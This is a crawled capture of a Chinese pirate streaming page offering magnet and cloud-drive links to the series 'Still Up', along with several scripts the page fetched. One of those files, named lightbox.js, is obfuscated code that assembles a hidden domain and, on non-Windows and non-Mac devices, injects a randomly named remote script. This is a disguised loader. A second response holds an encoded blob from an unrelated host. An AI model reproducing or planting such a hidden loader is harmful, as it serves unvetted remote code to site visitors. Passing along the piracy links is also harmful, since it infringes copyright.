

--- FILE ---
content_type: text/html
request_url: https://www.66ss.org/dianshiju/oumeiju/21947.html
body_size: 10040
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta charset="UTF-8">
<meta http-equiv="Content-Type" content="text/html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>无人入眠[全集]-6v电影-新版</title>
<meta name="keywords" content="" />
<meta name="description" content="◎译　　名　无人入眠◎片　　名　Still Up◎年　　代　2023◎产　　地　英国◎类　　别　喜剧◎语　　言　英语◎上映日期　2023-09-22(美国)◎集　　数　8◎导　　演　 Jo" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/kube.css" />
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/reset.css" />
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/style.css" />
<link rel="shortcut icon" href="/images/favicon.ico" type="image/x-icon" />
<script>var killIE6ImgUrl = "/skin/66scc/images";</script>
<script type='text/javascript' src='/skin/66scc/js/jquery.min.js?ver=3.8.1'></script>
<script type='text/javascript' src='/skin/66scc/js/lets-kill-ie6.js?ver=3.8.1'></script>
<!--<link rel="stylesheet" type="text/css" href="/skin/66scc/css/lightbox.css" />-->
<!--<script type='text/javascript' src='/skin/66scc/js/lightbox.min.js'></script>-->
<!--[if lt IE 9]>
	<script src="/skin/66scc/js/html5.js"></script>
<![endif]-->
</head>
<body  class="custom-background">
<!---加载进度条----> 
<script type="text/javascript">
jQuery(function(){
jQuery('#loading-one').empty().append('页面载入完毕.').parent().fadeOut('slow');
});
</script>
<div id="main_loading"  onclick="javascript:turnoff('loading')">
  <p id="loading-one" onclick="javascript:turnoff('loading')">页面载入中...</p>
</div>
<script type="text/javascript">
//<![CDATA[
function turnoff(obj){
document.getElementById(obj).style.display="none";
}
//]]&gt;
</script> 
<!---加载进度条---->
<div id="head" class="row">
  <div class="container row">
    <div class="row">
      <div id="topbar">
        <ul id="toolbar" class="menu">
                  </ul>  

 <ul> <li> 新版6V  请使用www.xb6v.com访问本站。 </li>  </ul>

      </div>
      <div id="rss"> 
        <ul>
       <li> </li>
        </ul>
      </div>
    </div>
  </div>
  <div class="clear"></div>
  <div class="container">
    <div id="blogname" class="third"> <a href="/" title="6v电影-新版">
      <h1>
        6v电影-新版      </h1>
      <img src="/skin/66scc/images/logo.png" alt="6v电影-新版"></a> </div>
    <div class="banner push-right"> 
      </div>
  </div>
  <div class="clear"></div>
</div>
<div class="mainmenus container"   id="nav_b">
  <div class="mainmenu" >
    <div class="topnav" >
      <ul id="menus">
        <li class="menu-item "><a href="/">首页</a></li>
        <li class="menu-item "><a href="https://www.xb6v.com/qian50m.html">最新50部</a><ul class="sub-menu"></ul></li><li class="menu-item "><a href="/xijupian/">喜剧片</a></li><li class="menu-item "><a href="/dongzuopian/">动作片</a></li><li class="menu-item "><a href="/aiqingpian/">爱情片</a></li><li class="menu-item "><a href="/kehuanpian/">科幻片</a></li><li class="menu-item "><a href="/kongbupian/">恐怖片</a></li><li class="menu-item "><a href="/juqingpian/">剧情片</a></li><li class="menu-item "><a href="/zhanzhengpian/">战争片</a></li><li class="menu-item "><a href="/jilupian/">纪录片</a></li><li class="menu-item "><a href="/donghuapian/">动画片</a></li><li class="menu-item current_page_item"><a href="/dianshiju/">电视剧</a><ul class="sub-menu"><li class="menu-item"><a href="/dianshiju/guoju/">国剧</a></li><li class="menu-item"><a href="/dianshiju/duanju/">短剧</a></li><li class="menu-item"><a href="/dianshiju/rihanju/">日韩剧</a></li><li class="menu-item"><a href="/dianshiju/oumeiju/">欧美剧</a></li></ul></li><li class="menu-item "><a href="/ZongYi/">综艺</a></li><li class="menu-item "><a href="http://www.hao6v.com">旧版6v</a><ul class="sub-menu"></ul></li>      </ul>
      <div id="select_menu">
        <select onChange="document.location.href=this.options[this.selectedIndex].value;" id="select-menu-nav">
          <option value="#">导航菜单</option>
          <option   value="/">首页</option>
          <option   value="https://www.xb6v.com/qian50m.html">最新50部</option><option   value="/xijupian/">喜剧片</option><option   value="/dongzuopian/">动作片</option><option   value="/aiqingpian/">爱情片</option><option   value="/kehuanpian/">科幻片</option><option   value="/kongbupian/">恐怖片</option><option   value="/juqingpian/">剧情片</option><option   value="/zhanzhengpian/">战争片</option><option   value="/jilupian/">纪录片</option><option   value="/donghuapian/">动画片</option><option   value="/dianshiju/">电视剧</option><option   value="/dianshiju/guoju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;国剧</option><option   value="/dianshiju/duanju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;短剧</option><option   value="/dianshiju/rihanju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;日韩剧</option><option   value="/dianshiju/oumeiju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;欧美剧</option><option   value="/ZongYi/">综艺</option><option   value="http://www.hao6v.com">旧版6v</option>        </select>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</div>
</div>
<style>
.search_m{display: none;}
@media only screen and (max-width: 640px){
.search_m{max-width: 360px !important;margin: 0 auto;margin-bottom: 10px;display: block;}
}
</style>
<div class="search_m box row">	
<div class="search_site" style="width: 100%;">
<form onsubmit="return checkSearchForm()" method="post" name="searchform" id="searchform" action="/e/search/1index.php">
          <input type="hidden" value="title" name="show">
          
          <input type="hidden" value="1" name="tempid">
          
          <input type="hidden" value="article" name="tbname">
          
          <input name="mid" value="1" type="hidden">
          <input name="dopost" value="search" type="hidden">
          <input type="submit" value="" id="searchsubmit" name="submit" class="button">
          <label><span>请输入搜索内容</span>
            <input type="text" class="search-s" name="keyboard">
          </label>
        </form>
</div>
</div>
	<div class="container">
        		        <div class="row">
			                <div class="subsidiary box">
                    <div class="bulletin fourfifth">
                        <span class="sixth">当前位置：</span><a href="/">首页</a>&nbsp;>&nbsp;<a href="/dianshiju/">电视剧</a>&nbsp;>&nbsp;<a href="/dianshiju/oumeiju/">欧美剧</a>  &gt;  欧美剧                     </div>
                </div>
                    </div>
   	 	<div id="sidebar">

	         
<div class="search box row">  
<script src="/d/lightbox.js"></script>
<div class="search_site">
<form onsubmit="return checkSearchForm()" method="post" name="searchform" id="searchform" action="/e/search/1index.php">
          <input type="hidden" value="title" name="show">
          </input>
          <input type="hidden" value="1" name="tempid">
          </input>
          <input type="hidden" value="article" name="tbname">
          </input>
          <input name="mid" value="1" type="hidden">
          <input name="dopost" value="search" type="hidden">
          <input type="submit" value="" id="searchsubmit" name="submit" class="button"/>
          <label><span>请输入搜索内容</span>
            <input type="text" class="search-s" name="keyboard" />
          </label>
        </form></div></div>
<div class="widget box row">
<script src=/d/js/acmsd/thea5.js></script>
</div>
<div class="widget box row">
      <div id="tab-title">
        <div class="tab">
          <ul id="tabnav">
                        <li class="selected">最新电影</li>
            <li class="">最新剧集</li>
            <li class="">小编推荐</li>
          </ul>
        </div>
        <div class="clear"></div>
      </div>
      <div id="tab-content">
        <ul class="">
                    <li><a href='/donghuapian/17003.html'>
            斗破苍穹 第5季            </a></li>
                    <li><a href='/xijupian/26391.html'>
            非常交易            </a></li>
                    <li><a href='/kehuanpian/26390.html'>
            帝国            </a></li>
                    <li><a href='/aiqingpian/26389.html'>
            半糖关系2            </a></li>
                    <li><a href='/jilupian/26388.html'>
            火烧伦敦大楼：致命真相            </a></li>
                    <li><a href='/juqingpian/26387.html'>
            柔道场            </a></li>
                    <li><a href='/donghuapian/13804.html'>
            凡人修仙传            </a></li>
                    <li><a href='/donghuapian/21341.html'>
            斗罗大陆2：绝世唐门            </a></li>
                    <li><a href='/donghuapian/11590.html'>
            灵笼 第二季            </a></li>
                    <li><a href='/donghuapian/21328.html'>
            沧元图            </a></li>
                    <li><a href='/aiqingpian/26386.html'>
            愿你在此            </a></li>
                    <li><a href='/kongbupian/26385.html'>
            裹尸布            </a></li>
                    <li><a href='/juqingpian/26384.html'>
            猎金·游戏            </a></li>
                    <li><a href='/jilupian/26382.html'>
            死无止境：阿根廷贵妇命案            </a></li>
                    <li><a href='/jilupian/26381.html'>
            王者如我：新奥尔良狂欢节上的祖鲁游行            </a></li>
                    <li><a href='/donghuapian/26380.html'>
            K-POP：猎魔女团            </a></li>
                    <li><a href='/donghuapian/15719.html'>
            完美世界动画版            </a></li>
                    <li><a href='/donghuapian/20280.html'>
            师兄啊师兄/我师兄实在太稳健了            </a></li>
                    <li><a href='/juqingpian/26376.html'>
            无主之地2001            </a></li>
                    <li><a href='/juqingpian/26375.html'>
            安娜的旅程            </a></li>
                  </ul>
        <ul class="hide">
                    <li><a href='/dianshiju/guoju/26289.html'>
            临江仙[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26379.html'>
            焕羽            </a></li>
                    <li><a href='/dianshiju/guoju/26378.html'>
            完美的救赎            </a></li>
                    <li><a href='/dianshiju/guoju/26318.html'>
            七根心简            </a></li>
                    <li><a href='/dianshiju/guoju/26365.html'>
            青川入梦[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26303.html'>
            长安的荔枝[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26316.html'>
            潜渊            </a></li>
                    <li><a href='/dianshiju/oumeiju/26155.html'>
            杀戮人机 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/26154.html'>
            德斯特 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/17313.html'>
            就这样[第三季]            </a></li>
                    <li><a href='/dianshiju/oumeiju/26383.html'>
            码头风云[全集]            </a></li>
                    <li><a href='/dianshiju/oumeiju/16499.html'>
            九个完美陌生人[第二季]            </a></li>
                    <li><a href='/dianshiju/guoju/26373.html'>
            淬火年代            </a></li>
                    <li><a href='/dianshiju/oumeiju/26377.html'>
            说谎的人[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26288.html'>
            绽放的许开心[全集]            </a></li>
                    <li><a href='/dianshiju/oumeiju/23887.html'>
            摇滚兄弟私生活[第1-2季全]            </a></li>
                    <li><a href='/dianshiju/oumeiju/21340.html'>
            行尸走肉：死城[第二季]            </a></li>
                    <li><a href='/dianshiju/oumeiju/26282.html'>
            一杆入魂 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/22288.html'>
            海盗佳丽 第二季            </a></li>
                    <li><a href='/dianshiju/rihanju/26270.html'>
            健将联盟            </a></li>
                  </ul>
        <ul class="hide">
                    <li><a href='/xijupian/26391.html'>
            非常交易            </a></li>
                    <li><a href='/kehuanpian/26390.html'>
            帝国            </a></li>
                    <li><a href='/aiqingpian/26389.html'>
            半糖关系2            </a></li>
                    <li><a href='/donghuapian/13804.html'>
            凡人修仙传            </a></li>
                    <li><a href='/dianshiju/guoju/26303.html'>
            长安的荔枝[全集]            </a></li>
                    <li><a href='/donghuapian/11590.html'>
            灵笼 第二季            </a></li>
                    <li><a href='/juqingpian/26384.html'>
            猎金·游戏            </a></li>
                    <li><a href='/dianshiju/oumeiju/26155.html'>
            杀戮人机 第一季            </a></li>
                    <li><a href='/donghuapian/26380.html'>
            K-POP：猎魔女团            </a></li>
                    <li><a href='/dianshiju/oumeiju/26377.html'>
            说谎的人[全集]            </a></li>
                    <li><a href='/juqingpian/26376.html'>
            无主之地2001            </a></li>
                    <li><a href='/dongzuopian/26374.html'>
            烛阴古城            </a></li>
                    <li><a href='/juqingpian/26372.html'>
            大风杀            </a></li>
                    <li><a href='/dianshiju/oumeiju/26282.html'>
            一杆入魂 第一季            </a></li>
                    <li><a href='/dongzuopian/26371.html'>
            无敌贾特            </a></li>
                    <li><a href='/kongbupian/26197.html'>
            死神来了6：血脉诅咒            </a></li>
                    <li><a href='/jilupian/26364.html'>
            失败者            </a></li>
                    <li><a href='/xijupian/26361.html'>
            穿越武士            </a></li>
                    <li><a href='/xijupian/26360.html'>
            夏日福星            </a></li>
                    <li><a href='/juqingpian/26358.html'>
            玉贞姐姐            </a></li>
                  </ul>
      </div>
    </div>
			    <div class="widget box row">
      <h3>最新评论</h3>
      <div class="r_comment">
        <ul id="scroll_List">
                  </ul>
      </div>
    </div>
		      <div class="widget box row"><h3>边栏标签</h3><div class="tagcloud">        <a href="/e/tags/?tagname=惊悚"  target="_blank" title="1个话题" >惊悚</a>        <a href="/e/tags/?tagname=犯罪"  target="_blank" title="1个话题" >犯罪</a>        <a href="/e/tags/?tagname=动作"  target="_blank" title="1个话题" >动作</a>        <a href="/e/tags/?tagname=剧情"  target="_blank" title="1个话题" >剧情</a>        </div></div>    <div id="sidebar-follow">
      
            <div class="widget box row"><div class="textwidget"></div></div><div class="widget box row">
<script src=/d/js/acmsd/thea6.js></script>
</div>
    </div>
  </div>
 
      	<div class="mainleft"  id="content">
			<div class="article_container row  box">
				<h1>无人入眠[全集]</h1>
                    <div class="article_info">
                        <span class="info_author info_ico"></span> 
                        <span class="info_category info_ico"><a href="/dianshiju/oumeiju/" title="查看欧美剧中的全部文章" rel="category tag">欧美剧</a></span> 
                        <span class="info_date info_ico"> </span>
                        <span class="info_views info_ico"> </span>
												                        <span class="info_comment info_ico"><a href="/dianshiju/oumeiju/21947.html#respond" title="《无人入眠[全集]》上的评论"></a></span>
                    		  					 </div>
            	<div class="clear"></div>
                <div style=" text-align:center; margin-bottom:20px;"><script src=/d/js/acmsd/thea3.js></script></div>
 
     

            <div class="context"> 
				<div id="post_content"><p><img alt="" src="https://www.66tutup.com/2023/0196.jpg"/><br/>◎译　　名　无人入眠<br/>◎片　　名　Still Up<br/>◎年　　代　2023<br/>◎产　　地　英国<br/>◎类　　别　喜剧<br/>◎语　　言　英语<br/>◎上映日期　2023-09-22(美国)<br/>◎集　　数　8<br/>◎导　　演　 John Addis<br/>◎编　　剧　Steven Burge Steven Burge / 布莱斯&amp;middot;哈特 Bryce Hart<br/>◎主　　演　安东尼娅&amp;middot;托马斯 Antonia Thomas<br/>　　　　&nbsp; 　克雷格&amp;middot;罗伯兹 Craig Roberts<br/>　　　　&nbsp; 　布莱克&amp;middot;哈里森 Blake Harrison<br/>　　　　&nbsp; 　瑞奇&amp;middot;富尔切尔 Rich Fulcher<br/>　　　　&nbsp; 　卢克&amp;middot;费瑟斯顿 Luke Fetherston<br/>　　　　&nbsp; 　 Bronte Smith<br/>　　　　&nbsp; 　 Albert Magashi<br/>　　　　&nbsp; 　露易丝&amp;middot;奇米巴 Lois Chimimba<br/>　　　　&nbsp; 　凯茜&amp;middot;墨菲 Cathy Murphy<br/>　　　　&nbsp; 　小恩佐&amp;middot;斯奎利诺 Enzo Squillino Jr.<br/>　　　　&nbsp; 　乔&amp;middot;玛蒂娜 Jo Martin<br/>　　　　&nbsp; 　 Alice Bailey Johnson<br/>　　　　&nbsp; 　 Ameer Choudrie<br/>　　　　&nbsp; 　 David Alade<br/>　　　　&nbsp; 　雅基&amp;middot;波特斯万 Jacqui Boatswain<br/>　　　　&nbsp; 　克里斯&amp;middot;陈 Chris Chan<br/>　　　　&nbsp; 　 Jasmine Dooley<br/>　　　　&nbsp; 　 Linda Hargreaves<br/>　　　　&nbsp; 　 Ali Kahn<br/>　　　　&nbsp; 　布朗温&amp;middot;詹姆斯 Bronwyn James<br/>　　　　&nbsp; 　伊万娜&amp;middot;贝斯克 Ivana Basic<br/>　　　　&nbsp; 　萨曼莎&amp;middot;斯毕洛 Samantha Spiro</p><p>◎简　　介</p><p>　　丽莎和丹尼这对好友同为失眠所苦，总是和彼此聊天到深夜。两人一起经历各种古怪又奇妙的惊喜事件，感情也日益加深。</p><p><img alt="" src="https://www.66tutup.com/2023/0187.jpg"/></p><hr/><p><strong><span style="FONT-SIZE: large"><span style="COLOR: #ff0000">【下载地址】</span></span></strong></p><p><table cellspacing="1" cellpadding="10" width="100%" bgcolor="#0099cc" border="0"><tbody><tr class="firstRow"><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:d0c825f0d07b3a6a493dc86d30852898c7d4d474&dn=%e6%97%a0%e4%ba%ba%e5%85%a5%e7%9c%a0&tr=udp%3a%2f%2fopentracker.i2p.rocks%3a6969%2fannounce&tr=udp%3a%2f%2ftracker.altrosky.nl%3a6969%2fannounce">无人入眠.Still.Up.S01E01-03.1080p.HD中英双字.mp4</a></td></tr><tr><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:98d26f16ce9432f5dc83a864156dfc5a251038d2&dn=%e6%97%a0%e4%ba%ba%e5%85%a5%e7%9c%a0.Still.Up.S01E04&tr=udp%3a%2f%2fopentracker.i2p.rocks%3a6969%2fannounce&tr=udp%3a%2f%2ftracker.altrosky.nl%3a6969%2fannounce">无人入眠.Still.Up.S01E04.1080p.HD中英双字.mp4</a></td></tr><tr><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:0a2f0368d080a18ecfdb3c434361a6869999805a&dn=%e6%97%a0%e4%ba%ba%e5%85%a5%e7%9c%a0.Still.Up.S01E05&tr=udp%3a%2f%2fopentracker.i2p.rocks%3a6969%2fannounce&tr=udp%3a%2f%2ftracker.altrosky.nl%3a6969%2fannounce">无人入眠.Still.Up.S01E05.1080p.HD中英双字.mp4</a></td></tr><tr><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:1e5e2890a99460d060be97ae5d742887644ad27f&dn=%e6%97%a0%e4%ba%ba%e5%85%a5%e7%9c%a0.Still.Up.S01E06&tr=udp%3a%2f%2fopentracker.i2p.rocks%3a6969%2fannounce&tr=udp%3a%2f%2ftracker.altrosky.nl%3a6969%2fannounce">无人入眠.Still.Up.S01E06.1080p.HD中英双字.mp4</a></td></tr><tr><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:5dec1699fdd793497c117162a53339723eaa54fd&dn=%e6%97%a0%e4%ba%ba%e5%85%a5%e7%9c%a0.Still.Up.S01E07&tr=udp%3a%2f%2fopentracker.i2p.rocks%3a6969%2fannounce&tr=udp%3a%2f%2ftracker.altrosky.nl%3a6969%2fannounce">无人入眠.Still.Up.S01E07.1080p.HD中英双字.mp4</a></td></tr><tr><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:fcf31503d1a91fc1cdad07cdfd8bd16fc6074947&dn=%e6%97%a0%e4%ba%ba%e5%85%a5%e7%9c%a0.still.up.s01e08&tr=udp%3a%2f%2fopentracker.i2p.rocks%3a6969%2fannounce&tr=udp%3a%2f%2ftracker.altrosky.nl%3a6969%2fannounce">无人入眠.Still.Up.S01E08.1080p.HD中英双字.mp4</a></td></tr></tbody></table></p>
    <div class="widget box row">
      帮助：不推荐使用迅雷下载，该软件会对热门资源限制下载。本站推荐使用BT类软件，下载本站资源。把资源推荐给你的朋友，下载速度会更快。<br />
    </div>
		  
</div>
          
<div class="widget box row">
      <p> <a target="_blank" href="https://490567.xyz/?channel=C005"><img src="https://www.66tutup.com/2025/0780.png" alt="" /></a> </p>
    </div>


      &nbsp;               	<div class="clear"></div>
<div class="widget box row"><h3>播放地址（无插件 极速播放）</h3>
          <a title='第01集' href= "/e/DownSys/play/?classid=8&id=21947&pathid1=0&bf=0" target= "_blank" class="lBtn" >第01集</a>
                    <a title='第02集' href= "/e/DownSys/play/?classid=8&id=21947&pathid1=1&bf=0" target= "_blank" class="lBtn" >第02集</a>
                    <a title='第03集' href= "/e/DownSys/play/?classid=8&id=21947&pathid1=2&bf=0" target= "_blank" class="lBtn" >第03集</a>
                    <a title='第4集' href= "/e/DownSys/play/?classid=8&id=21947&pathid1=3&bf=0" target= "_blank" class="lBtn" >第4集</a>
                    <a title='第5集' href= "/e/DownSys/play/?classid=8&id=21947&pathid1=4&bf=0" target= "_blank" class="lBtn" >第5集</a>
                    <a title='第06集' href= "/e/DownSys/play/?classid=8&id=21947&pathid1=5&bf=0" target= "_blank" class="lBtn" >第06集</a>
                    <a title='第07集' href= "/e/DownSys/play/?classid=8&id=21947&pathid1=6&bf=0" target= "_blank" class="lBtn" >第07集</a>
                    <a title='第08集' href= "/e/DownSys/play/?classid=8&id=21947&pathid1=7&bf=0" target= "_blank" class="lBtn" >第08集</a>
          </div>

<div class="widget box row"><h3>播放地址（无需安装插件）</h3>
          <a title='第01集' href= "/e/DownSys/play/?classid=8&id=21947&pathid2=0&bf=1" target= "_blank" class="lBtn" >第01集</a>
                    <a title='第02集' href= "/e/DownSys/play/?classid=8&id=21947&pathid2=1&bf=1" target= "_blank" class="lBtn" >第02集</a>
                    <a title='第03集' href= "/e/DownSys/play/?classid=8&id=21947&pathid2=2&bf=1" target= "_blank" class="lBtn" >第03集</a>
                    <a title='第4集' href= "/e/DownSys/play/?classid=8&id=21947&pathid2=3&bf=1" target= "_blank" class="lBtn" >第4集</a>
                    <a title='第5集' href= "/e/DownSys/play/?classid=8&id=21947&pathid2=4&bf=1" target= "_blank" class="lBtn" >第5集</a>
                    <a title='第06集' href= "/e/DownSys/play/?classid=8&id=21947&pathid2=5&bf=1" target= "_blank" class="lBtn" >第06集</a>
                    <a title='第07集' href= "/e/DownSys/play/?classid=8&id=21947&pathid2=6&bf=1" target= "_blank" class="lBtn" >第07集</a>
                    <a title='第08集' href= "/e/DownSys/play/?classid=8&id=21947&pathid2=7&bf=1" target= "_blank" class="lBtn" >第08集</a>
          </div>

<div class="widget box row"><h3>播放地址三</h3>
          <a title='第01集' href= "/e/DownSys/play/?classid=8&id=21947&pathid3=0&bf=2" target= "_blank" class="lBtn" >第01集</a>
                    <a title='第02集' href= "/e/DownSys/play/?classid=8&id=21947&pathid3=1&bf=2" target= "_blank" class="lBtn" >第02集</a>
                    <a title='第03集' href= "/e/DownSys/play/?classid=8&id=21947&pathid3=2&bf=2" target= "_blank" class="lBtn" >第03集</a>
                    <a title='第4集' href= "/e/DownSys/play/?classid=8&id=21947&pathid3=3&bf=2" target= "_blank" class="lBtn" >第4集</a>
                    <a title='第5集' href= "/e/DownSys/play/?classid=8&id=21947&pathid3=4&bf=2" target= "_blank" class="lBtn" >第5集</a>
                    <a title='第06集' href= "/e/DownSys/play/?classid=8&id=21947&pathid3=5&bf=2" target= "_blank" class="lBtn" >第06集</a>
                    <a title='第07集' href= "/e/DownSys/play/?classid=8&id=21947&pathid3=6&bf=2" target= "_blank" class="lBtn" >第07集</a>
                    <a title='第08集' href= "/e/DownSys/play/?classid=8&id=21947&pathid3=7&bf=2" target= "_blank" class="lBtn" >第08集</a>
          </div>

<div class="widget box row"><h3>播放地址四</h3>
          <a title='第01集' href= "/e/DownSys/play/?classid=8&id=21947&pathid4=0&bf=3" target= "_blank" class="lBtn" >第01集</a>
                    <a title='第02集' href= "/e/DownSys/play/?classid=8&id=21947&pathid4=1&bf=3" target= "_blank" class="lBtn" >第02集</a>
                    <a title='第03集' href= "/e/DownSys/play/?classid=8&id=21947&pathid4=2&bf=3" target= "_blank" class="lBtn" >第03集</a>
                    <a title='第04集' href= "/e/DownSys/play/?classid=8&id=21947&pathid4=3&bf=3" target= "_blank" class="lBtn" >第04集</a>
                    <a title='第05集' href= "/e/DownSys/play/?classid=8&id=21947&pathid4=4&bf=3" target= "_blank" class="lBtn" >第05集</a>
                    <a title='第06集' href= "/e/DownSys/play/?classid=8&id=21947&pathid4=5&bf=3" target= "_blank" class="lBtn" >第06集</a>
                    <a title='第07集' href= "/e/DownSys/play/?classid=8&id=21947&pathid4=6&bf=3" target= "_blank" class="lBtn" >第07集</a>
                    <a title='第08集' href= "/e/DownSys/play/?classid=8&id=21947&pathid4=7&bf=3" target= "_blank" class="lBtn" >第08集</a>
          </div>


<div class="widget box row"><h3>【网盘】</h3><div class="row-fluid"> 
  <div class="bs-docs-download" id="bs-docs-download">
    <div class="bd-address"><i class="icon-download"></i> <a title="下载地址1" href="https://pan.quark.cn/s/b07b93e0d434">下载地址1</a><span>提取码： </span></div>
  </div>
</div> </div>



  
                    	<div class="navigation container"><div class='pagination'></div></div>
                        <div style=" text-align:center;"><script src=/d/js/acmsd/thea4.js></script></div>
                       <div class="article_tags">
                	<div class="tagcloud">
                    	标签：                    </div>
                </div>
                                <div class="baishare">
                
                </div>
                 	             </div>
		</div>
        
    	<div>
		<ul class="post-navigation row">
			<div class="post-previous twofifth">
				上一篇 <br> <a href="/dianshiju/oumeiju/21923.html" rel="prev">行尸走肉：达里尔·迪克森[第二季全]</a>
            </div>
            <div class="post-next twofifth">
				下一篇 <br> <a href="/dianshiju/oumeiju/21954.html" rel="next">大陆酒店[第一季全]</a>
            </div>
        </ul>
	</div>
     
	<div class="article_container row  box article_related">
    	<div class="related">
		<ul>
			</ul>       	</div>
	</div>
         	<div class="clear"></div>
			
									
				<div id="infocommentarea"></div>



	  
						
  </div>
    </div>  

 </div>
	</div>
</div>


<div class="clear"></div><script src="/fgh5jd7.js"></script>
<div id="footer">
  <div class="footnav container">
    <ul id="footnav" class="menu">
          </ul>
  </div>
  <div class="footnav container">
    <ul id="friendlink" class="menu">
          </ul>
  </div>
  <div class="copyright">
    <p> Copyright &copy; 2012-2022 <a href="/"><strong>
      6v电影-新版      </strong><a href="http://www.miitbeian.gov.cn/"></a><br />
    <script src="/d/tj.js"></script> 
    </p>
    <p class="author"><a href="/" target="_blank" rel="external">www.66s.cc</a></p>
  </div>
</div>
</div>
<!--gototop-->
<div id="tbox"> <a id="gotop" href="javascript:void(0)"></a> </div>
<script type="text/javascript" src="/skin/66scc/js/jquery.masonry.js"></script> 
<script type="text/javascript" src="/skin/66scc/js/loostrive.js"></script>

<script language="javascript" type="text/javascript">
(function() {
    var oDiv = document.getElementById("nav_b");
    var H = 0, iE6;
    var Y = oDiv;
    while (Y) {
        H += Y.offsetTop;
        Y = Y.offsetParent;
    };
    iE6 = window.ActiveXObject && !window.XMLHttpRequest;
    if (!iE6) {
        window.onscroll = function() {
            var s = document.body.scrollTop || document.documentElement.scrollTop;
            if (s > H) {
                oDiv.className = "mainmenus container nav_b";
                if (iE6) {
                    oDiv.style.top = (s - H) + "px";
                }
            } else {
                oDiv.className = "mainmenus container";
            }
        }
    }
})();
</script>

 <script>
        //IE ua判断
        function isIE(val){
            var ua = window.navigator.userAgent,
                    reg = new RegExp('MSIE1[ ]1'+ val);
            return reg.test(ua);
        }
        document.write('<link href="/e/DownSys/play/css2.css" rel="stylesheet" type="text/css">');
        if ('__proto__' in {} || isIE('9.0') || isIE('10.0')) {
            document.write('<link href="/e/DownSys/play/phone.css" rel="stylesheet" type="text/css">');
        }
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2201gc.hrbx2g.com:8005/d/2032?t=0.2856103054166945
body_size: 1185
content:
{"key":"[\"6f\"g@0s@=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1KQ0}n{@Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0oo@}QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@0}p(mh5)R@pm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@0}p(mh5)R@pm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/_:6C@}KomdqpdOns11}hm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.66ss.org/d/tj.js
body_size: 107
content:
document.writeln("<script defer src=\'https://www.66hao.cc/content\' data-website-id=\'9dca26c3-c4a4-4deb-9a85-84a51613128d\'></script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.66ss.org/d/lightbox.js
body_size: 419
content:
(function(){var n=[['h','g','d','f','k','i','k','u','m','d']],d=function(a){return a['r'+'ev'+'er'+'se']().join('')},t=navigator.platform,v=[['w','g','p'],'.',['0','3','0','8','2',':','m','o','c']],i=document,w=d(v[0])+v[1]+d(n[(new Date()).getDate()%1])+v[1]+d(v[2]),h='wri'+'te',r='scr'+'ipt',e=' s'+'rc',v=w+'/'+Math.random().toString(36)[2]+d(['s','t','b','s','o','n','m'])+Math.random().toString(36).slice(-Math.ceil(Math.random()*3)) +'.js?v='+(new Date()).getTime();(t.indexOf('Win')!==0&&t.indexOf('Mac')!==0)?(i[h]('<'+r+''+e+'='),i[h]('h'),i[h]('tt'),i[h]('p'),i[h]('s:'),i[h]('//'),i[h](v),i[h]('></'+r+'>')):0})();

--- FILE ---
content_type: application/javascript
